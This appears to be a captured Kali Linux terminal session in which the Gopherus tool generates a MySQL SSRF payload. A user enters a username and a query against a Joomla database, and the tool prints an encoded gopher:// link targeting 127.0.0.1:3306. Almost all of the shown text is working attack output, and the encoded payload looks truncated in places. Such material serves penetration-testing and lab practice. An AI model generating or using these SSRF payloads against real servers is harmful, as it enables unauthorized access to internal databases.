 ┌──(root㉿kali)-[~/Desktop/Gopherus-master]
└─# python2 gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblian
Give query to execute: use joomla;show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a6%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00
%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04
5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%18%00%00%00%03%75%73%65%20%
-----------Made-by-SpyD3r-----------